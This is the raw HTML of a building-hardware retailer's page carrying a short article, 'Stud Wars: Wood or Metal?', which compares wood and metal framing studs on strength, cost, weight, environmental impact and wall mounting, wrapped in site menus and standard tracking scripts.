href="https://www.federalbrace.com/olympus-ada-residential-floating-vanity-bracket-1098/FB-07441" title="Olympus ADA Floating Vanity Bracket"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Olympus ADA Floating Vanity Bracket</a></li>		</ul>
	
					</li>
					<li id="st_menu_284" class="ml_level_0 m_alignment_1">
			<a id="st_ma_284" href="https://www.federalbrace.com/collections-195" class="ma_level_0 is_parent" title="Collections">Collections</a>
									<ul id="st_menu_multi_level_284" class="stmenu_sub stmenu_multi_level">
		<li class="ml_level_1"><a id="st_ma_481" href="https://www.federalbrace.com/floating-desk-brackets-770" title="Desk Brackets"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Desk Brackets</a></li><li class="ml_level_1"><a id="st_ma_443" href="https://www.federalbrace.com/teak-shower-mats-1031" title="Teak Shower Mats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Teak Shower Mats</a></li><li class="ml_level_1"><a id="st_ma_444" href="https://www.federalbrace.com/kitchen-accessories-568" title="Kitchen Accessories"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Kitchen Accessories</a></li><li class="ml_level_1"><a id="st_ma_446" href="https://www.federalbrace.com/led-lighting-717" title="LED Lighting"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>LED Lighting</a></li><li class="ml_level_1"><a id="st_ma_447" href="https://www.federalbrace.com/fasteners-+-finishing-947" title="Fasteners + Finishing"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Fasteners + Finishing</a></li><li class="ml_level_1"><a id="st_ma_452" href="https://www.federalbrace.com/wall-cladding-1086" title="Wall Cladding"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Wall Cladding</a></li><li class="ml_level_1"><a id="st_ma_449" href="https://www.federalbrace.com/shower-bench-seats-1081" title="Shower Bench Seats"  class="ma_level_1 ma_item "><i class="fto-angle-right list_arrow"></i>Shower Bench Seats</a></li>		</ul>
	
					</li>
													</ul>
	</nav>
	</div>
</div>

                              </div>
            </div>
          <div id="header_right" class="">
            <div id="header_right_top" class="flex_container header_box  flex_right ">
                
            </div>
                      </div>
        </div>
      </div>
    </div>
  </div>
  


            
<script>
    var captchaSiteKey = '6LcK_i0UAAAAAMyA1RAZJpAJLrSOJI-biuyKfMcb';
</script>		
	  </header>
	  </div>
	  
		<div id="page_banner_container_2" class="breadcrumb_wrapper " >
  <div class="container"><div class="row">
        <div class="col-12  text-1 ">
                                <nav data-depth="4" class="breadcrumb_nav">
            <ul itemscope itemtype="http://schema.org/BreadcrumbList">
              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/" class="text_color" title="Home">
                    <span itemprop="name">Home</span>
                  </a>
                  <meta itemprop="position" content="1">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/content/category/3-resources" class="text_color" title="Resources">
                    <span itemprop="name">Resources</span>
                  </a>
                  <meta itemprop="position" content="2">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/content/category/19-additional-product-info" class="text_color" title="Additional Product Info">
                    <span itemprop="name">Additional Product Info</span>
                  </a>
                  <meta itemprop="position" content="3">
                </li>
                <li class="navigation-pipe">></li>				              				                <li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem">
                  <a itemprop="item" href="https://www.federalbrace.com/content/327-stud-wars-wood-or-metal" class="text_color" title="Stud Wars: Wood or Metal?">
                    <span itemprop="name">Stud Wars: Wood or Metal?</span>
                  </a>
                  <meta itemprop="position" content="4">
                </li>
                				                          </ul>
          </nav>
                  </div>
  </div></div>
</div>

		<div class="breadcrumb_spacing"></div>
	  
	  
		<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
	  

	  
		  
		  
		  
	  

	  <section id="wrapper" class="columns-container">
		<div id="columns" class="container">
		  <div class="row">

						
			

			

			
  <div id="center_column" class="single_column col-sm-12">
    

  <section id="main">
    
    
<h1 class="page_heading">Stud Wars: Wood or Metal?</h1>


    
  <section id="content" class="page-content page-cms page-cms-327">
    
      <!-- AddThis Button BEGIN -->
<div class="addthis_toolbox addthis_default_style mar_b1" addthis:url="https://www.federalbrace.com/archer-bench-support-bracket-1143" >
<a class="addthis_button_twitter" style="float: right; " ></a>
<a class="addthis_button_facebook" style="float: right; " ></a>
<a class="addthis_button_linkedin" style="float: right; " ></a>
<a class="addthis_button_email" style="float: right; " ></a>
<a class="addthis_button_tumblr" style="float: right; " ></a>
<a class="addthis_button_pinterest_share" style="float: right; " ></a>
<a class="addthis_counter addthis_bubble_style" style="float: right; "></a>
<a class="addthis_button_compact" style="float: right; "></a>
</div>
<script type="text/javascript" src="//s7.addthis.com/js/300/addthis_widget.js#pubid=xa-516bd80c570f2e87"></script>
<!-- AddThis Button END -->
      <div class="style_content cms_content">
            <p><img src="https://www.federalbrace.com/img/cms/Federal Brace/Resources/03-2020/resource-img.png" alt="Stud Wars: Wood or Metal?" width="100%" height="NaN" /></p>
<h1><strong>Stud Wars: Wood or Metal?</strong></h1>
<p><span style="color: #000000;">In a galaxy where you can choose between wood studs or metal studs for framing your new construction, what do you pick? Which stud material is stronger? More resistant? More versatile? Which stud would you choose? There are so many variables to consider, that it’s hard to definitively say whether wood studs or metals studs are the best. To help you discern the best stud for your <em>specific</em> application, let’s compare some important qualities of both stud types:</span></p>
<div class="break"></div>
<h2><strong>RESISTANCE</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Moisture buildup and termites will cause mold, rotting, and degradation</li>
<li>Wood is combustible</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Metal will rust, requiring the installation of a vapor barrier or sill gasket between the bottom plate and the concrete floor</li>
<li>Zinc coating protects against corrosion</li>
<li>Metal is inflammable, but is also an active conductor of heat</li>
</ul>
</li>
</ul>
<h2><strong>STRENGTH</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Susceptible to twisting and warping</li>
<li>Stronger than typical metals studs, allowing wood studs to be used with load-bearing walls, cabinets, and doorways</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Uniformly manufactured product; very consistent quality</li>
<li>Loses strength at high temperatures</li>
<li>Doesn’t shrink or split</li>
<li>Metal’s strength and ductility is ideal for construction in areas that are subject to high winds or earthquakes</li>
</ul>
</li>
</ul>
<h2><strong>WEIGHT</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Heavy</li>
<li>Energy codes are driving wood walls to be thicker to meet insulating standards</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Hollow and Light; easier to stack and store in bulk</li>
<li>Easy to handle at ⅓ the weight of wood</li>
</ul>
</li>
</ul>
<h2><strong>USABILITY</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Wood studs can be used in most instances of construction</li>
<li>Easier to cut and alter for custom sizes and applications</li>
<li>Less heat loss than metal studs</li>
<li>Readily available at locally owned and big box lumber stores</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Metal studs are mostly used in basements, DIY partitions, and walls that are not load-bearing</li>
<li>Great for fire walls or water-prone bathrooms and basements</li>
<li>Easy to change, reposition, or remove when installed with screws</li>
<li>Metal studs generally come with holes for electrical wiring</li>
<li>Cutting metals studs can be difficult and hazardous</li>
</ul>
</li>
</ul>
<h2><strong>COST</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Wood framing uses less expensive fasteners than metal framing</li>
<li>Initial costs may be lower due to labor cost differences</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Insurance premiums may cost less because metal framing is inflammable, whereas wood is combustible</li>
<li>Requires less overall studs for framing because metal studs can be installed at 24” from the center, instead of only 16” with wood</li>
<li>Less scrap means lower disposal costs</li>
<li>Load-bearing walls require thicker, more expensive metal studs</li>
</ul>
</li>
</ul>
<h2><strong>ENVIRONMENTAL IMPACT</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Requires less energy to manufacture and transport</li>
<li>Environmentally-conscious builders often choose renewable wood studs</li>
<li>May contain chemicals, adhesives, and volatile organic compounds that may compromise air quality</li>
<li>More on-site waste with the diminishing quality of wood</li>
</ul>
</li>
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Made from recycled material</li>
<li>100% recyclable</li>
<li>Emits no volatile organic compounds</li>
</ul>
</li>
</ul>
<h2><strong>MOUNTABILITY</strong></h2>
<ul style="list-style: none; list-style-position: outside;">
<li>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Wood</strong></h3>
<ul>
<li>Great for any mounting any application</li>
<li>Wood stud spacing is 16” on center, which means more available studs to utilize</li>
</ul>
<h3 style="font-family: Montserrat; font-weight: normal;"><strong>Metal</strong></h3>
<ul>
<li>Wood blocking between studs may be required for heavier objects to be mounted</li>
<li>Toggle bolts will help mounting to metal studs by distributing the supported weight across a larger area of the stud</li>
<li>Requires sharp-tipped screws with finer threads to penetrate and grip the metal stud</li>
<li>The <strong><a href="https://www.federalbrace.com/versa-hidden-support-bracket-935">Versa Bracket</a></strong> is a great choice for versatile mounting options with metal studs as long as you make sure to use appropriate fasteners</li>
</ul>
</li>
</ul>
<div class="break"></div>
<p><span style="color: #000000;">Which stud comes out on top? Honestly, it all depends. Temporary or small constructions in moisture-prone areas would probably benefit more from metal studs. A load-bearing wall with heavy cabinetry is likely going to want wood studs. Weigh your application against these qualities and you should arrive at the correct answer. May the stud be with you!</span></p>
<div class="footerbreak"></div>
<style media="screen" type="text/css"><!--
h1 {
padding-bottom: 10px;
}

h2 {
padding-top: 30px;
}
h3 {
font-weight: bold;
padding-top: 15px;
}
.image1 {
	margin: auto;
	width: 50%;
	height: auto;
padding-right: 20px;
padding-left: 20px;
}
.image1 img {
padding-top: 10px;
}

.image2 {
	margin: auto;
	width: 50%;
	height: auto;
padding-right: 20px;
padding-left: 20px;
}

.image2 img {
padding-top: 10px;
}

.imageYT {
	margin: auto;
	width: 75%;
	height: auto;
padding-right: 2px;
padding-left: 2px;
}
.imageLeft {
	margin: auto;
	width: 25%;
	height: auto;
padding-right: 2px;
padding-left: 2px;
}

.content {
text-align: center;
margin-left: auto;
margin-right: auto;
	width: 1000px;
	height: auto;
	margin-top: 20px;
	margin-bottom: 20px;
}

.imageblock {
margin: auto;
display: flex;
float: left;
	width: 100%;
	height: auto;
	margin-top: 0px;
	margin-bottom: 10px;
}

.break {
float: left;
display: block;
width: 100%;
height: 20px;
}

.footerbreak {
float: left;
display: block;
width: 100%;
height: 60px;
}

.youtube-responsive-container {
position:relative;
padding-bottom:56.25%;
padding-top:10px;
height:0;
overflow:hidden;
}

.youtube-responsive-container iframe, .youtube-responsive-container object, .youtube-responsive-container embed {
position:absolute;
top:0;
left:0;
width:100%;
height:100%;
}



/*tablet*/ @media (max-width:768px) {
.image1 {
	width: 90%;
}

.imageYT, .imageLeft {
	width: 100%;
padding-right: none;
padding-left: none;
padding-top: 2px;
padding-bottom: 2px;
}
.image2 {
	width: 90%;
padding-right: none;
padding-left: none;
padding-top: 6px;
padding-bottom: 6px;
}

.imageblock {
display: inline-block;
	width: 100%;
}

}

/*mobile*/ @media (max-width:650px) {
}
--></style>
    </div>
    

    
      
    

    
      
    
  </section>


    
      <footer class="page-footer">
        
          <!-- Footer content -->
        
      </footer>
    

  </section>


  </div>

		  </div>
		</div>
	  </section>
	  	
    <!-- MODULE st swiper -->
    <!--/ MODULE st swiper --><!-- MODULE st owl carousel -->
    <!--/ MODULE st owl carousel -->

		  
		  
		  
		
		
		  
<footer id="footer" class="footer-container">
    <div class="container">
    
	
    <section id="footer-primary">
		<div class="">
            <div class="">
                <div class="">
                    <div id="stacked_footer_column_1" class="">        <section id="easycontent_221" class=" easycontent  footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><ul id="footer-link">
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com">Home</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/47-about-us">About Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/contact-us">Contact Us</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/media">Blog</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/98-company-awards">Company Awards</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/content/48-our-partners">Distributors / Partners</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/reviews">Reviews</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/upload/customAttachment/FederalBrace_2022Catalog_View1645107432.pdf" target="blank">Catalog</a></span></li>
<li><span style="font-size: 14px;"><a href="/content/50-policies">Company Policies</a></span></li>
<li><span style="font-size: 14px;"><a href="https://www.federalbrace.com/sitemaps">Sitemap</a></span></li>
</ul></div>                	</div>
    </section>
    </div>                    
                </div>
			</div>
        </div>
    </section>
    
        

    
            <section id="footer-secondary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
				            <section id="easycontent_224" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p><span style="font-size: 17px; font-weight: 500;">Call Us: (704) 755-8003</span></p></div>                	</div>
    </section>
        <section id="easycontent_290" class=" easycontent col-lg-4 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
            <div class="easy_brother_block text-1 text-md-0"><p class="partner-links"><a href="https://www.cabinetmakers.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/CMA.jpg" alt="" width="43" height="35" /></a> <a href="https://nkba.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NKBA.jpg" alt="" width="95" height="35" /></a> <a href="https://www.aia.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/AIA.jpg" alt="" width="94" height="35" /></a> <a href="https://www.nari.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/NARI.jpg" alt="" width="61" height="35" /></a> <a href="https://www.isfanow.org/" target="_blank"><img src="https://www.federalbrace.com/img/cms/ISFA.jpg" alt="" width="86" height="33" /></a> <img src="https://www.killarneymetals.com/img/cms/Best and Brightest ICON - FB.png" alt="" width="86" height="33" /></p></div>                	</div>
    </section>
                <section id="st_news_letter_18" class="st_news_letter_18  footer_block block  col-lg-4 ">
                            <div class="title_block flex_container title_align_0">
                    <div class="flex_child title_flex_left"></div>
                    <div class="title_block_inner">NEWSLETTER SIGNUP</div>
                    <div class="flex_child title_flex_right"></div>
                    <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div></div>
                                    <div class="footer_block_content   text-1 text-md-2 ">
                <div class="st_news_letter_box">
                    <div class="alert alert-danger newsletter-danger hidden"></div>
                    <div class="alert alert-success newsletter-success hidden"></div>
                    <div class="news_letter_0 ">
                        <div class="st_news_letter_content style_content flex_child_md "><p style="font-size: 12px;"><span>Subscribe for Email Updates</span></p></div>                                                    <form action="https://www.federalbrace.com/module/stnewsletter/ajax" method="post"  id="srp_newsletter_footer" class="st_news_letter_form_new flex_child">
                                                                <div class="st_news_letter_form_inner">
                                    <div class="input-group round_item js-parent-focus input-group-with-border" >
                                        <input class="form-control st_news_letter_input js-child-focus" type="text" name="email" value="" placeholder="Your e-mail here..." />
                                        <span class="input-group-btn">
                                            <button type="submit" name="submitStNewsletter" class="btn btn-less-padding st_news_letter_submit link_color">
                                                <i class="fto-right-open-mini"></i>
                                            </button>
                                        </span>
                                    </div>
                                </div>					
                                <input type="hidden" name="action" value="0" />
                            </form>
                            <div class="stnewsletter-loadingoverlay" style="display:none;"></div> 
                                            </div>
                </div>
            </div>
        </section>

    <section class=" pcomment_footer col-lg-3 footer_block block">
    <div class="title_block">
        <a href="//www.federalbrace.com/module/stproductcomments/list" title="Testimonial" class="title_block_inner">Testimonial</a>
        <div class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></div>
    </div>
    <div class="style_content footer_block_content">
        <div class="base_list_line large_list">
                </div>
    </div>
</section>
                </div>
			</div>
        </div>
    </section>
        
    
            <section id="footer-tertiary">
		<div class="wide_container">
			<div class="container">
                <div class="row">
                	        <section id="easycontent_222" class=" easycontent col-lg-12 footer_block block">
            	<div class="style_content footer_block_content  keep_open  ">
                        <!-- MODULE st easy content -->
            		<div id="steasy_column_265" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_267" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.facebook.com/FederalBrace/" id="stsocial_item_241" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-facebook-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://twitter.com/federalbrace" id="stsocial_item_242" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-twitter-squared"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.youtube.com/user/federalbrace" id="stsocial_item_243" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-youtube-play"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
            		<div id="steasy_column_266" class="row ">
	         
        	        		        			        	 
	            <div id="steasy_column_268" class="col-lg-12 steasy_column " >
    					                	<div class="steasy_element_block"><div class="stsocial_block  ">  
<ul class="clearfix stsocial_1_1 stsocial_list">  
	<li class="">
		<a href="https://www.instagram.com/federalbrace/" id="stsocial_item_245" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-instagram-1"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.linkedin.com/company/federalbrace" id="stsocial_item_246" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-linkedin"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
	<li class="">
		<a href="https://www.pinterest.com/federalbrace/_created/" id="stsocial_item_247" rel="nofollow" title="" target="_blank"  class="flex_box">
			<div class="social_wrap"><i class="fto-pinterest"></i></div>
			<div class="social_header flex_child"></div>
		</a>
	</li>
</ul>
</div></div>
            			            </div>
	        		</div>
           
         
<!-- MODULE st easy content -->    	</div>
    </section>
    
                </div>
			</div>
        </div>
    </section>
        

                    <div></div>
    <aside id="copyright_text" style="text-align:center; font-size: 14px; font-weight: 500;">Copyright © 2009-2020 Short Run Pro, LLC. All rights reserved.</aside>
    </div>
    
</footer>

<script>(function(w,d,t,r,u){var f,n,i;w[u]=w[u]||[],f=function(){var o={ti:"17301482"};o.q=w[u],w[u]=new UET(o),w[u].push("pageLoad")},n=d.createElement(t),n.src=r,n.async=1,n.onload=n.onreadystatechange=function(){var s=this.readyState;s&&s!=="loaded"&&s!=="complete"||(f(),n.onload=n.onreadystatechange=null)},i=d.getElementsByTagName(t)[0],i.parentNode.insertBefore(n,i)})(window,document,"script","//bat.bing.com/bat.js","uetq");</script><script src="https://www.google.com/recaptcha/api.js?render=explicit" async defer></script>		
	  <!-- #page_wrapper -->
	</main>
	<!-- off-canvas-begin -->
			<div id="st-content-inner-after" data-version="1-7-2-3-4-0-7"></div>
		  </div><!-- /st-content-inner -->
		</div><!-- /st-content -->
		<div id="st-pusher-after"><span class="close"></span></div>
	  </div><!-- /st-pusher -->
	  		
		<div class="st-menu" id="side_stmobilemenu">
  <div class="st-menu-header">
	<h3 class="st-menu-title">Menu</h3>
	  <a href="javascript:;" class="close_right_side" title="Close"><i class="fto-angle-double-right side_close_right"></i><i class="fto-angle-double-left side_close_left"></i></a>
  </div>
  <div id="st_mobile_menu" class="stmobilemenu_box">
	<!-- MODULE st megamenu -->
	<!-- Block user information module NAV  -->
<ul id="userinfo_mod_mobile_menu" class="mo_mu_level_0 mobile_menu_ul">
	    <li class="mo_ml_level_0 mo_ml_column">
        <a href="https://www.federalbrace.com/my-account" title="Log in to your customer account" rel="nofollow" class="mo_ma_level_0">
                        <i class="fto-user icon_btn mar_r4"></i><span>Hello, <b> Sign In</b></span>
        </a>
    </li>
</ul>
<!-- /Block usmodule NAV -->

<div class="search_widget_block search_widget_0">
<div class="search_widget" data-search-controller-url="//www.federalbrace.com/index.php?controller=search">
    <form method="get" action="" onsubmit="return false"  class="search_widget_form">
		<input type="hidden" name="controller" value="search">
		<div class="search_widget_form_inner input-group round_item js-parent-focus input-group-with-border">
	      <input type="text" class="form-control search_widget_text js-child-focus" name="s" value="" placeholder="Search Here">
	      <span class="input-group-btn">
	        <button class="btn btn-search btn-spin search_widget_btn link_color icon_btn" type="submit"><i class="fto-search-1"></i><span class="icon_text">Search</span></button>
	      </span>
	    </div>

	</form>
	<div class="search_results  search_show_img  search_show_name "></div>
	<a href="javascript:;" title="More products." rel="nofollow" class="display_none search_more_products go">Click for more products.</a>
	<div class="display_none search_no_products">No products were found.</div>
</div>
</div>


<ul id="st_mobile_menu_ul" class="mo_mu_level_0 ">
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_398" href="javascript:;" class="mo_ma_level_0" title="Counter">Counter</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_425" href="https://www.federalbrace.com/low-profile-countertop-support-brackets-161" title="Low Profile Countertop Support Brackets" class="mo_ma_level_1 mo_sub_a ">Low Profile Countertop Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_426" href="https://www.federalbrace.com/countertop-standoffs-127" title="Countertop Standoffs" class="mo_ma_level_1 mo_sub_a ">Countertop Standoffs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_427" href="https://www.federalbrace.com/Island-Legs-172" title="Island Legs" class="mo_ma_level_1 mo_sub_a ">Island Legs</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_428" href="https://www.federalbrace.com/bar-top-support-brackets-164" title="Bar Top Support Brackets" class="mo_ma_level_1 mo_sub_a ">Bar Top Support Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_429" href="/hidden-countertop-supports-120" title="Hidden Countertop Supports" class="mo_ma_level_1 mo_sub_a ">Hidden Countertop Supports</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_401" href="javascript:;" class="mo_ma_level_0" title="Shelving">Shelving</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_431" href="https://www.federalbrace.com/floating-shelves-946" title="Floating Shelves" class="mo_ma_level_1 mo_sub_a ">Floating Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_432" href="https://www.federalbrace.com/shelf-brackets-1004" title="Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_433" href="https://www.federalbrace.com/floating-shelf-brackets-191" title="Floating Shelf Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Shelf Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_434" href="https://www.federalbrace.com/wall-shelves-1062" title="Wall Shelves" class="mo_ma_level_1 mo_sub_a ">Wall Shelves</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_469" href="https://www.federalbrace.com/cube-cabinets-1114" title="Cube Cabinets" class="mo_ma_level_1 mo_sub_a ">Cube Cabinets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_472" href="https://www.federalbrace.com/wine-display-shelf-rack-1129/FB-08952" title="Wine Display Shelf Rack" class="mo_ma_level_1 mo_sub_a ">Wine Display Shelf Rack</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_400" href="javascript:;" class="mo_ma_level_0" title="Vanity">Vanity</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_442" href="https://www.federalbrace.com/floating-vanity-brackets-180" title="Floating Vanity Brackets" class="mo_ma_level_1 mo_sub_a ">Floating Vanity Brackets</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_399" href="javascript:;" class="mo_ma_level_0" title="Mantel">Mantel</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_430" href="https://www.federalbrace.com/mantel-brackets-544" title="Mantel Brackets" class="mo_ma_level_1 mo_sub_a ">Mantel Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_470" href="https://www.federalbrace.com/floating-fireplace-mantel-kits-1110/FB-08027" title="Floating Mantel Kits" class="mo_ma_level_1 mo_sub_a ">Floating Mantel Kits</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_475" href="https://www.federalbrace.com/porcelain-floating-mantel-1142/FB-09634" title="Porcelain Floating Mantel" class="mo_ma_level_1 mo_sub_a ">Porcelain Floating Mantel</a>
																				</div>
																			</li>
								</ul>	
																									</div>
					</li>
					<li class="mo_ml_level_0 mo_ml_column  ">
						<div class="menu_a_wrap">
			<a id="st_mo_ma_476" href="javascript:;" class="mo_ma_level_0" title="Bench">Bench</a>
			<span class="opener"><i class="fto-plus-2 plus_sign"></i><i class="fto-minus minus_sign"></i></span>			</div>
						<div class="submenu_cover">
																																										<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
										<a  id="st_mo_ma_477" href="https://www.federalbrace.com/bench-seat-brackets-216" title="Bench Brackets" class="mo_ma_level_1 mo_sub_a ">Bench Brackets</a>
																				</div>
																			</li>
								</ul>	
																																			<ul class="mo_mu_level_1 mo_sub_ul">
									<li class="mo_ml_level_1 mo_sub_li">
																				<div class="menu_a_wrap">
